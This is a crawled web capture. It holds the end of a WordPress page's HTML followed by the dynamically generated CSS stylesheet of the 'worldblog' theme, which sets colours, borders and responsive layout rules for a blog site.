<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/slick.min.js?ver=5.9.12' id='worldblog-slick-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
 
 </body>
 </html>

--- FILE ---
content_type: text/css
request_url: http://pepperoniteam.pl/wp-admin/admin-ajax.php?action=dynamic_css_action&wpnonce=366eb2430a&ver=1
body_size: 6583
content:
	
		
    body {
    	background-image:url(http://pepperoniteam.pl/wp-content/themes/worldblog/assets/img/patterns/);
    	background-repeat:repeat;
    }
	
		

    
        body,
	.comment-name {
    	font-family:;
    }
	p,
	.worldblog-footer-top .widget_text .textwidget,
	.author-post-container .author-description,
	ul.worldblog_arrow,
	.worldblog-post ul,
	.worldblog-post ol,
	.worldblog-page ul,
	.worldblog-page ol	{
		font-family:;
	}
	
	/* Header Middle Background */
		
    .worldblog-header-middle {
    	background-image:url(http://pepperoniteam.pl/wp-content/themes/worldblog/assets/img/patterns/);
    	background-repeat:repeat;
    }
	
		
	
.worldblog-wrap-container {
	background:#FFFFFF;
}
.worldblog-header-top,
.worldblog-header-top .worldblog-wrap-container {
	background:#ffffff;
}
.worldblog-header-bottom,
.worldblog-header-bottom .worldblog-wrap-container {
	background:#a4bc87;
	border-bottom: 0;
}
body,
p {
	color:#747474;
}
h1, h2, h3, h4, h5, h6 {
	color:#333333;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color:#333333;
}
a {
	color:#727f59;
}
a:hover,
a:focus {
	color:#a4bc87;
}
#preloader-container {
			background:#FFFFFF;
	}
.preloader-style1 .preloader > div,
.cssload-thecube .cssload-cube:before {
	background:#a4bc87;
}

.preloader-style3 .circleLoader:before,
.preloader-style3 .circleLoader:after {
	border: solid 3px #a4bc87;
}
.worldblog-top-menu li a {
    color: #a4bc87;
}
.worldblog-top-menu li a:hover {
    color: #a4bc87;
}
.header-mobile .worldblog-logo {
	background:#a4bc87;
}
.header-mobile .news-ticker-item .news-ticker-item-title a {
    color: #a4bc87;
}
.header-mobile .worldblog-ticker {
    background: #ffffff;
    border-top: 1px solid #ffffff;
}
.worldblog-header-sticky {
	background: #a4bc87;
}
.worldblog-header-sticky .worldblog-wrap-container {
	background:#a4bc87;
}
.worldblog-header-sticky nav > ul {
	border-right:1px solid #a4bc87;
}
nav > ul {
	border-left: 1px solid #a4bc87;
}
.worldblog-rtl nav > ul {
	border-right: 1px solid #a4bc87;
}
nav ul li.current_page_item,
nav ul li.current-menu-item,
nav li ul.submenu li.current-menu-item,
nav ul li.current-menu-ancestor,
nav li ul.submenu li.current-menu-ancestor {
    background: #a4bc87;	
}
nav ul li.current_page_item > a,
nav ul li.current-menu-item > a,
nav li ul.submenu li.current-menu-item > a,
nav ul li.current-menu-ancestor > a,
nav li ul.submenu li.current-menu-ancestor > a {
	color:#727f59;
}
nav ul li a {
	color:#FFFFFF;
}
nav ul li a:hover {
	color:#727f59;
	background: #a4bc87;
}
ul.submenu,
.submenu {
	border:1px solid #f4f4f4;
	border-top:0;
}
ul.submenu .submenu {
	border-top:1px solid #f4f4f4;
}
ul.submenu li:first-child .submenu {
	border-top:1px solid #a4bc87;
}
nav li ul.submenu li a {
	color:#333333;
}
nav li ul.submenu li a:hover {
	color:#727f59;
}
nav li ul.submenu li {
	background:#FFFFFF;
	border-bottom:1px solid #f4f4f4;
}
.open-menu-responsive,
.close-menu-responsive {
	color:#FFFFFF;
	background:#a4bc87;
}
.menu-responsive > ul {
	border-bottom:0;
}
.menu-responsive li a {
	color:#333333;
}
.menu-responsive li a:hover {
	color:#a4bc87;
}
.header-mobile .menu-responsive-container .submenu {
    border-top: 1px solid #f4f4f4;
	border-left:0;
	border-right:0;
}
.menu-responsive li {
	background: #f4f4f4;
    border-bottom: 1px solid #FFFFFF;
}
.header-mobile .menu-responsive-container .submenu > li.menu-item-has-children > a:after {
	color: #727f59;
}
.worldblog-menu .menu-item-object-category .worldblog-mega-menu {
	background:#FFFFFF;
	border-bottom: 2px solid #a4bc87;
}
.worldblog-mega-menu .worldblog-menu-element-posts-container .article-title a:hover {
	color:#a4bc87;
}
.worldblog-mega-menu .worldblog-menu-category-all-category-posts i {
	background:#a4bc87;
	color:color:#FFFFFF;
}
.worldblog-menu-category-all-category-posts {
	border-top:1px solid #f4f4f4;
}
.worldblog-menu-category-all-category-posts .worldblog-link-menu-category a {
	color:#333333;
}
.worldblog-menu-category-all-category-posts .worldblog-link-menu-category:hover a:first-child {
	color:#a4bc87;
}
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
	background:none;
	color: #333333;
}
.worldblog-mega-menu .worldblog-element-posts.owl-carousel.owl-theme article .article-title a:hover {
	color:#a4bc87;
}
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev:hover,
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-next:hover {
	background:#a4bc87;
	border:1px solid #a4bc87;
	color:#ffffff;
}
.worldblog-menu .worldblog-element-posts .article-title a {
	color:#333333;
}
.worldblog-mega-menu .worldblog-vc-element-blogs h3.article-title a {
	color:#333333;
}
.worldblog-mega-menu .worldblog-vc-element-blogs h3.article-title a:hover {
	color:#a4bc87;
}
.worldblog-search button {
	background: #a4bc87;
}
.worldblog-search button:hover {
	background: #727f59;
}
.worldblogicon.fa-search {
	color: #FFFFFF;
}
.worldblogicon.fa-search:hover, .worldblogicon.fa-close {
    color:#727f59;
}
 .worldblogicon.fa-close {
    background:#a4bc87;
}
.worldblogicon.fa-search:hover {
	background:#a4bc87;
}
.worldblogicon.fa-search:focus {
	background:#a4bc87;
}
.worldblog-search-menu-button {
    border-right: 1px solid #a4bc87;
}
.worldblog-rtl .worldblog-search-menu-button {
    border-left: 1px solid #a4bc87;
}
.worldblog-search form {
    border: 1px solid #f4f4f4;
	background:#FFFFFF;
}
.worldblog-search form {
	border-top:0;
}
.form-group-search {
    background: #f4f4f4;
}
.worldblog-title-page {
	background: #f4f4f4;
	color: #333333;
}
.worldblog-category-description {
	background: #a4bc87;
}
.author-post-container .author-post {
    background: #f4f4f4;
}
.author-post-container .author-name a {
    color: #333333;
}
.author-post-container .author-description,
.flonews-login-register .flonews-login-register-logged a,
.flonews-login-register .flonews-login-register-logout a {
	color: #747474;
}
.flonews-login-register .flonews-login-register-logged a:hover,
.flonews-login-register .flonews-login-register-logout a:hover {
	color: #a4bc87;
}
.author-post-container .author-social i {
    color: #333333;
}
.author-post-container .author-social i:hover,
.author-post-container .author-name a:hover {
    color: #a4bc87;
}
.not-found input {
    border: none;
}
.not-found input.search-submit {
    background: #a4bc87;
    color: #727f59;
}
.not-found input.search-submit:hover {
    background: #a4bc87 !important;
}
.search-not-found input {
	border: 1px solid #f4f4f4;
}
/*
.worldblog-posts-content-wrap .article-title a,
.worldblog-posts-image-wrap .article-title a {
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-title a:hover,
.worldblog-posts-image-wrap .article-title a:hover {
	color:#a4bc87;
}	
.worldblog-posts-content-wrap .article-category a,
.worldblog-posts-image-wrap .article-category a {
	background: #a4bc87;
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-category a:hover,
.worldblog-posts-image-wrap .article-category a:hover {
	background:#a4bc87;
}*/
.article-info.worldblog-post-title-page .article-info-top h2 {
	color:#333333;
}
.worldblog-wrap-container .article-info-top h2 {
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-info-bottom,
.worldblog-posts-image-wrap .article-info-bottom {
    color: #ffffff;
}
.article-info.worldblog-post-title-page .article-info-bottom {
    color: #646464;
}
.worldblog-posts-content-wrap .article-info-bottom a,
.worldblog-posts-image-wrap .article-info-bottom a {
	color:#ffffff;
}
.worldblog-posts-content-wrap .article-features-category a,
.worldblog-posts-content-wrap .article-author a,
.worldblog-posts-image-wrap .article-features-category a,
.worldblog-posts-image-wrap .article-author a {
	color:#a4bc87;
}
.worldblog-posts-content-wrap .article-features-category a:hover,
.worldblog-posts-content-wrap .article-author a:hover, 
.worldblog-posts-image-wrap .article-features-category a:hover,
.worldblog-posts-image-wrap .article-author a:hover{
	color:#727f59;
}
.article-info.worldblog-post-title-page .article-info-bottom a {
	color:#333333;
}
.worldblog-post .social-post a {
    color: #333333;
}
.navigation-post .prev-post-text,
.navigation-post .next-post-text {
	color:#646464;
}
.navigation-post .prev-post-text:hover,
.navigation-post .next-post-text:hover {
	color:#333333;
}
.navigation-post .prev-post-text i {
    color: #333333;
}
.navigation-post .next-post-text i {
    color: #333333;
}
.navigation-post .name-post {
    color: #333333;
}
.navigation-post .name-post:hover {
    color: #a4bc87;
}
@media screen and (min-width: 500px) and (max-width: 700px) {
	.fnwp-widget.worldblog_widget.fnwp_mega_posts .box_post:last-child,
	.widget.fnwp-widget.worldblog_widget.fnwp_tab .box_post:last-child {
		border-bottom:1px solid #a4bc87;
	}
	.footer-widget .fnwp-widget.worldblog_widget.fnwp_mega_posts .box_post,
	.footer-widget .widget.fnwp-widget.worldblog_widget.fnwp_tab .box_post {
		border-bottom:0;
	}
}
@media screen and (max-width: 1024px) {
	.worldblog-header-wrap-container.header-mobile {
		background: #a4bc87;
	}
	.worldblog-menu > li.menu-item-has-children > a::after {
		color: #333333;
	}
	.worldblog-wrap-container .worldblog-top-menu.col-sm-3,
	.worldblog-wrap-container .worldblog-date.col-sm-3 {
		border-top:1px solid #a4bc87;
	}
	ul.submenu li:first-child .submenu {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-footer-top .worldblog-wrap-container .footer-widget.col-xs-4 {
		border-bottom: 1px solid #ffffff;
	}
	.worldblog-header-wrap-container .worldblog-footer-bottom .worldblog-wrap-container .col-xs-4 {
		border-bottom: 1px solid #333333;
	}
	.worldblog-container .worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #ffffff;
	}
}
.comment-form-email.col-xs-4 input, 
.comment-form-url.col-xs-4 input, 
.comment-form-author.col-xs-4 input {
    background: #f4f4f4;
}
.comment-form-comment textarea {
    background: #f4f4f4;
}
.comment-form .submit,
.wpcf7-submit {
    background: #a4bc87;
    color: #ffffff;
}
.comment-form .submit:hover,
.wpcf7-submit:hover {
    background: #727f59;
}
.comment-form-title h3,
.comment-reply-title .title-leave-a-comment {
	background: #f4f4f4;
	color: #333333;
}
.comments-list {
	border:1px solid #f4f4f4;
}
.children .comments-list:before {
  border-top: 1px solid #a4bc87;
}
.comment-date {
	color: #a4bc87;
}
.comment-description i {
	color: #a4bc87;
}
.comment-description i:hover {
	color: #a4bc87;
}
.comment-edit-link {
    color: #a4bc87;
}
.comment-edit-link:hover {
    color: #a4bc87;
}
#commentform .logged-in-as a {
	color: #333333;
}
#commentform .logged-in-as a:hover {
	color: #a4bc87;
}
.news-ticker-item .news-ticker-item-category a {
	background: #a4bc87;
    color: #727f59;
}
.news-ticker-item .news-ticker-item-category a:hover {
	background:#727f59;
}
.news-ticker-item .news-ticker-item-title a {
	color: #a4bc87;
}
.news-ticker-item .news-ticker-item-title a:hover {
	color: #a4bc87;
}
.news-ticker-item .news-ticker-item-date {
	color: #a4bc87;
}
.worldblog-top-news-ticker.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    color: #a4bc87;
}
.worldblog-top-news-ticker.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
    color: #a4bc87;
}
.worldblog-header-top .col-sm-1, .worldblog-header-top .col-sm-2, 
.worldblog-header-top .col-sm-3, .worldblog-header-top .col-sm-4, 
.worldblog-header-top .col-sm-5, .worldblog-header-top .col-sm-6, 
.worldblog-header-top .col-sm-7, .worldblog-header-top .col-sm-8, 
.worldblog-header-top .col-sm-9, .worldblog-header-top .col-sm-10, 
.worldblog-header-top .col-sm-11, .worldblog-header-top .col-sm-12 {
	border-right:1px solid #ffffff;
}
.worldblog-header-top > div:first-child {
	border-left:1px solid #ffffff;
}
	.worldblog-header-top .worldblog-wrap-container > div {
		text-align:;
	}
.worldblog-date,
.flonews-login-register .flonews-login-register-logged {
    color: #a4bc87;
}
.worldblog-social .worldblog-header-top-social a {
    color: #a4bc87;
}
.worldblog-social .worldblog-header-top-social a:hover {
	color:#a4bc87;
}
.tags-container a,
.tagcloud a {
    border: 1px solid #f4f4f4;
    color: #333333;	
}
.tags-container a:hover,
.tagcloud a:hover {
    background: #a4bc87;
	border: 1px solid #a4bc87;
	color:#ffffff;
}
.worldblog-sidebar .widget.widget_archive li, 
.worldblog-sidebar .widget.widget_categories li,
.worldblog-sidebar .widget.widget_nav_menu li,
.wpb_wrapper .widget.widget_nav_menu li,
.worldblog-sidebar .widget.widget_meta li,
.wpb_wrapper .widget.widget_meta li,
.worldblog-sidebar .widget.widget_pages li,
.wpb_wrapper .widget.widget_pages li,
.worldblog-sidebar .widget.widget_recent_comments li,
.wpb_wrapper .widget.widget_recent_comments li,
.worldblog-sidebar .widget.widget_recent_entries li,
.wpb_wrapper .widget.widget_recent_entries li,
.worldblog-sidebar .widget.widget_rss li,
.wpb_wrapper .widget.widget_rss li {
	border-bottom: 1px solid #a4bc87;
    color: #333333;
}
.worldblog-sidebar .widget.widget_archive li a:hover, 
.worldblog-sidebar .widget.widget_categories li a:hover,
.worldblog-sidebar .widget.widget_nav_menu li a:hover,
.wpb_wrapper .widget.widget_nav_menu li a:hover,
.worldblog-sidebar .widget.widget_meta li a:hover,
.wpb_wrapper .widget.widget_meta li a:hover,
.worldblog-sidebar .widget.widget_pages li a:hover,
.wpb_wrapper .widget.widget_pages li a:hover,
.worldblog-sidebar .widget.widget_recent_comments li a:hover,
.wpb_wrapper .widget.widget_recent_comments li a:hover,
.worldblog-sidebar .widget.widget_recent_entries li a:hover,
.wpb_wrapper .widget.widget_recent_entries li a:hover,
.worldblog-sidebar .widget.widget_rss li a:hover,
.wpb_wrapper .widget.widget_rss li a:hover {
	color:#a4bc87;
}
.worldblog-sidebar .widget.widget_rss li a,
.wpb_wrapper .widget.widget_rss li a {
	color:#333333;
}
.worldblog-sidebar .widget.widget_recent_entries li .post-date,
.wpb_wrapper .widget.widget_recent_entries li .post-date {
	color:#646464;
}
.widget li a,
.widget_rss .rsswidget:hover {
	color:#333333;
}
.widget li a:hover,
.widget_rss .rsswidget {
	color:#a4bc87;
}
.widget_rss .widget-title .rsswidget {
	color:#727f59;
}
.widget.widget_recent_comments .comment-author-link {
    color: #646464;
}
.widget select {
    border: 1px solid #a4bc87;	
}
.widget_search input {
	border: 0;		
}
.widget_search label input {
	border-color: #a4bc87;
	background: #f4f4f4;
}
.worldblog-post-sticky .article-info {
	background: #f4f4f4;
}
.worldblog-sidebar .search-form .search-submit,
.wpb_wrapper .search-form .search-submit {
    background: #a4bc87;
    color: #ffffff;
}
.worldblog-sidebar .search-form .search-submit:hover,
.wpb_wrapper .search-form .search-submit:hover {
    background: #727f59;
	color: #ffffff;
}
.widget_search input.search-submit:hover {
	background:#727f59;	
}
.post-password-form input[type="submit"]:hover,
.not-found input[type="submit"]:hover {
	background:#727f59;		
}
#wp-calendar #prev a {
	color:#a4bc87;
}
#wp-calendar tr #today {
	color:#a4bc87;
}
#wp-calendar #prev a:hover {
	color:#727f59;	
}
.widget ul > li.menu-item-has-children > a:after {
    color: #333333;	
}
.fnwp-title-widget {
	background: #a4bc87;
	color: #727f59;
}
/*
@media only screen and (min-width : 801px) and (max-width : 1200px) {
	.worldblog_widget.fnwp_advertisement .active {
		border: 1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border: 1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid !important;
	}
}
@media only screen and (max-width : 800px) {
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border:1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid !important;
	}
}*/
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item {
	border-bottom: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_archivies a,
.comment-name {
    color: #333333;
}
.worldblog_widget.fnwp_archivies .box_archivies_item:hover a {
	color:#a4bc87;	
}
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#a4bc87;
}
.worldblog_widget.fnwp_archivies .number-post {
    color: #333333;
}
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#a4bc87;
}
.worldblog_widget.fnwp_categories .box_categories .cat-item {
	border-bottom: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_categories a {
    color: #333333;
}
.worldblog_widget.fnwp_categories .box_categories > li.cat-item:hover,
.worldblog_widget.fnwp_categories .box_categories > li.cat-item:hover > a {
	color:#a4bc87;
}
.worldblog_widget.fnwp_categories .number-post {
    color: #333333;
}
.box_categories li .children .cat-item a:hover {
	color:#a4bc87;
}
.box_categories li .children .cat-item:hover {
	color:#a4bc87;
}
.worldblog_widget.fnwp_mega_posts .box_post {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info a:hover {
    color: #a4bc87;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data {
    color: #a4bc87;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data i {
	color: #a4bc87;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .icon-calendar {
    color: #a4bc87;
}
.worldblog_widget.fnwp_slider_posts .category a {
	background: #a4bc87;
    color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .category a:hover {
	background:#727f59;
	color:#ffffff;
}
.worldblog_widget.fnwp_slider_posts .box-text h3 a {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .box-text h3 a:hover {
	color:#a4bc87 ;
}
.worldblog_widget.fnwp_slider_posts .data {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .data:hover {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .icon-calendar {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .worldblog_widget-item.ad_one_one.ad_last.big-post i {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background: #a4bc87;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background: #727f59;
}
.worldblog_widget.fnwp_social .worldblog-widget-social-style1 .box-icon-social a, 
.worldblog_widget.fnwp_social .worldblog-widget-social-style2 .box-icon-social a {
	color:#333333;
}
.worldblog_widget.fnwp_social .worldblog-widget-social-style1 .box-icon-social a:hover, 
.worldblog_widget.fnwp_social .worldblog-widget-social-style2 .box-icon-social a:hover {
	color:#a4bc87;
}
.mc4wp-form-fields input[type="submit"] {
	background: #a4bc87;
	color: #ffffff;
}
.mc4wp-form-fields input[type="email"] {
	border:1px solid #f4f4f4;
}
.mc4wp-form-fields input[type="submit"]:hover {
    background: #727f59;
}
.worldblog-widget-social-style2 a {
	background: #a4bc87;
    color: #727f59;
}
.worldblog-widget-social-style2 a:hover {
	background:#727f59;
	color:#727f59;
}
.worldblog_widget.fnwp_tab .fnwp_tab_active,
.worldblog_widget.fnwp_tab h3 span:hover  {
	color:#a4bc87;	
}
.fnwp_tab .widget-title .fnwp-title-widget span {
    background: #a4bc87;
}
.worldblog_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
	color: #333333;
}
.widget.widget_contact.fnwp-widget.worldblog_widget.worldblog_widget_contact h4 {
    color: #333333;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info a:hover,
.widget.widget_contact.fnwp-widget.worldblog_widget.worldblog_widget_contact i {
    color: #a4bc87;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .data {
    color: #a4bc87;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .icon-calendar {
    color: #a4bc87;
}
.worldblog_widget.fnwp_tab .content_tag {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_tab .content_tag a {
	color: #333333;
}
.worldblog_widget.fnwp_tab .content_tag:hover {
    background: #a4bc87;
	border: 1px solid #a4bc87;
	color:#ffffff;
}
.worldblog_widget.fnwp_tab .content_tag:hover a {
	color:#ffffff;
}
h4.widget-title span:hover {
	background:#727f59;	
}
.fnwp_tag .widget-title .fnwp-title-widget span {
    background: #a4bc87;
}
.worldblog_widget.fnwp_tag .box_post {
    border-bottom: 1px solid #a4bc87;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .box-info a:hover {
	color: #a4bc87;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .data {
    color: #646464;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .icon-calendar {
    color: #a4bc87;
}
.worldblog_widget.fnwp_tag .content_tag {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_tag .content_tag a {
	color: #333333;
}
.worldblog_widget.fnwp_tag .content_tag:hover {
    background: #a4bc87;
	border: 1px solid #a4bc87;
	color:#ffffff;
}
.worldblog_widget.fnwp_tag .content_tag:hover a {
	color:#ffffff;
}
.worldblog-element-posts .article-title a:hover {
	color:#a4bc87;
}
.worldblog-element-posts .article-category a {
	background: #a4bc87;
    color: #727f59;
}
.worldblog-element-posts .article-category a:hover {
	background:#727f59;
}
.worldblog-element-posts .article-data {
	color: #646464;
}
.worldblog-element-posts .article-comments {
	color: #646464;	
}
.worldblog-element-posts .article-comments a {
	color: #646464;
}
.worldblog-element-posts .article-comments a:hover {
	color: #a4bc87;
}
.worldblog-element-posts .article-info-bottom .article-excerpt a {
	color:#a4bc87;
}
.worldblog-element-posts .article-info-bottom .article-excerpt a:hover {
	color:#727f59;
}
.worldblog-element-posts-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #a4bc87;
	border-top: 1px solid #f4f4f4;
}
.worldblog-element-posts-title-box h2 {
	background: #a4bc87;
	color: #727f59;
}
.worldblog-element-posts #worldblog-load-posts a {
	border:1px solid #a4bc87;
    color: #333333;
}
.worldblog-element-posts #worldblog-load-posts a:hover {
    background: #a4bc87;
	border:1px solid #a4bc87;
}
.worldblog-pagination a {
    border: 1px solid #a4bc87;
    color: #333333;
}
.worldblog-pagination a:hover {
    background: #a4bc87;
	border:1px solid #a4bc87;
}
.fnwp-numeric-pagination .current {
	background:#a4bc87;
	border:1px solid #a4bc87;
    color: #333333;
}
.fnwp-numeric-pagination i {
	border:1px solid #a4bc87;
    color: #333333;
}
.fnwp-numeric-pagination i:hover {
	background:#a4bc87;
	border:1px solid #a4bc87;
}
.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts {
    border-top: 1px solid #a4bc87;
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout2 .worldblog-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #a4bc87;
	}
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(4),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #a4bc87;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #a4bc87;
	}
}
.worldblog-element-posts.worldblog-posts-layout3 .item-posts.first-element-posts {
    border-top: 1px solid #a4bc87;
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout3 .worldblog-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #a4bc87;
	}
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #a4bc87;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #a4bc87;
	}	
}
.worldblog-element-posts.worldblog-posts-layout4 .item-posts.first-element-posts {
    border-top: 1px solid #a4bc87;
}
@media screen and (max-width: 800px) {
	.worldblog-element-posts.worldblog-posts-layout4 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #a4bc87;
	}
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #a4bc87;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #a4bc87;
	}
}
@media screen and (min-width: 701px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #a4bc87;
	}
}
@media screen and (max-width: 640px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-container .worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #a4bc87;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #a4bc87;
	}
}
.worldblog-element-posts.worldblog-posts-layout5 .item-posts.first-element-posts {
    border-top: 1px solid #a4bc87;
}
@media screen and (max-width: 1000px) {
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col article.item-posts.first-element-posts:nth-child(5) {
		border-top: 1px solid #a4bc87;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout5 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #a4bc87;
	}
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col  article.item-posts.first-element-posts:nth-child(5) {
		border-top:1px solid #a4bc87;
	}
}
@media screen and (max-width: 500px) {
	.worldblog-element-posts.worldblog-posts-layout5 article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #a4bc87;
	}
}
@media screen and (max-width: 900px) {
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col  article.item-posts.first-element-posts.first-row,
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col  article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #a4bc87;
	}
}
.worldblog-element-top-content .article-title a,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-title a {
    color: #ffffff;
}
.worldblog-element-top-content .article-title a:hover {
	color:#a4bc87;
}
.worldblog-element-top-content .article-category a {
	background: #a4bc87;
    color: #727f59;
}
.worldblog-element-top-content .article-category a:hover {
	background:#727f59;
	color: #727f59;
}
.worldblog-element-top-content .article-info-bottom,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-data,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-info-bottom,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-comments {
    color: #ffffff;
}
